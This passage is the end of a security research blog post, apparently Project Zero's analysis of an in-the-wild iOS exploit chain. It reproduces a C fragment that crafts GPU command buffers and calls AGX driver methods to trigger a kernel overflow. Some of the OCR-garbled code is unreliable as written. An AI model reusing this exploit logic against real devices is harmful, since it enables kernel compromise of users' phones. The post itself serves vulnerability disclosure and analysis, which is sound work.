```}

```
#endif
   int something = (target size+8) % 0x30 / 8;#ifdef IS_12_B1
   for (int i = 0; i < n_entries+20; i++) {
#else
   for (int i = 0; i < n entries; i++) {
#endif
     uint8 t* base = cmd_buf + 0x28 + (i*0x40);
     for (int j = 0; j < 7; j++) {
       *((uint32 t*)(base+(j*4))) = 3; // resource id?
       *((uint16 t*)(base+(0x30)+(j*2))) = 1;
 }
      if (i > something) {
       *((uint16_t*)(base+0x3e)) = 6;
      } else {
#ifdef IS_12_B1
       / this is not the overflow we're targeting here
       *((uint16_t*)(base+0x3e)) = 6;
#else
        *((uint16 t*)(base+0x3e)) = 7;
#endif
    \rightarrow }
   struct submit command buffers struct input cmd in = {0};
   cmd in.field \overline{1} = 1;cmd in.resource id 0 = shmem0 desc.id; // 1
    cmd_in.resource_id_1 = shmem1_desc.id; // 2
    // s_submit_command_buffers:
   err = IOConnectCallMethod(agx_command_queue_userclient, 1, NULL, 0,
&cmd in, sizeof(cmd in), NULL, NULL, NULL, NULL);
   printf("s submit command buffers returned: %x\n", err);
   // delete resource:
   uint64 t three = 3;
   err = IOConnectCallMethod(shared user client conn, 1, &three, 1, NULL, 0,
NULL, NULL, NULL, NULL);
    printf("delete_resource returned: %x\n", err);
    //
  }
}
```
Posted by Tim at [5:05 PM](https://googleprojectzero.blogspot.com/2019/08/in-wild-ios-exploit-chain-1.html)

# No comments:

# Post a Comment

| Enter your comment        |      |            |
|---------------------------|------|------------|
| Comment as: Google Accoun |      |            |
| Publish<br>Preview        |      |            |
| Newer Post                | Home | Older Post |